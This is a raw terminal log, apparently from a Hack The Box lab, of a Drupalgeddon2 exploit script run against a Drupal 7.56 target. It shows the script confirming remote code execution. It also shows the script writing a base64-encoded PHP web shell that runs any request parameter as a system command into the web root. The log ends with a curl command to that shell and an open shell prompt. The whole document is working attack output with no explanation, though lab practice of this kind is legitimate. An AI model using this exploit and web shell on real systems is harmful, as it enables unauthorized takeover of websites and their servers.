 sadeli@meltryllis:~/Documents/htb/armageddon$ ruby exploit.rb
ruby: warning: shebang line ending with \r may cause problems
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
       ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
       ruby drupalgeddon2.rb https://example.com --authentication
sadeli@meltryllis:~/Documents/htb/armageddon$ ruby exploit.rb  http://10.10.10.233/
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo KYZOYFKJ
[+] Result : KYZOYFKJ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>>